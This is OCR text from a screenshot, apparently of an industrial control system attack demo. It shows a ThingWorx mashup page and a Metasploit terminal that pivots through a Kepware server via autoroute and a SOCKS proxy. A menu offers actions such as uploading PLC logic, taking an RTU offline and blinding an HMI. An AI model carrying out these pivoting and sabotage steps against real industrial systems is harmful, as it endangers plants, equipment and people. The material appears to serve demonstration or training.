 Design | Demo Box Mas
Demo Box Mashup
127.0.0.1/Thingworx/Runtime/index.html#mash
Show/Hid
FullScreen
of
OL
oup
Mode
nance
On
Terminal
File Edit View Search Terminal Help
resource (httplistener.rc)> run
[!] SESSION may not be compatible with this m
odule.
[*] Running module against KEPWARE-SERVER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.20.49.0/255.255
.255.0 from host's routing table.
[+] Route added to subnet 172.20.50.0/255.255
.255.0 from host's routing table.
[*] Post module execution completed
resource (httplistener.rc)> use auxiliary/ser
ver/socks4a
resource (httplistener.rc)> set SRVPORT 8080
SRVPORT => 8080
resource (httplistener.rc)> set SRVHOST 127.0
.0.1
SRVHOST => 127.0.0.1
resource (httplistener.rc)> run
[*] Auxiliary module running as background jo
b 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >
File Edit View Search Terminal Help
Welcome,
Please choose on option from the menu below:
1. Terminate ThingWorx
2. HTTP Listener
3. Basic NMap Scan
4. ET200S Enumerate
5. 1200 Enumerate
6. ET200S Upload Logic
7. Take RTU Offline
8. Blind the HMI, Run the Conveyor, and Loosing some Blocks
0. Quit
>>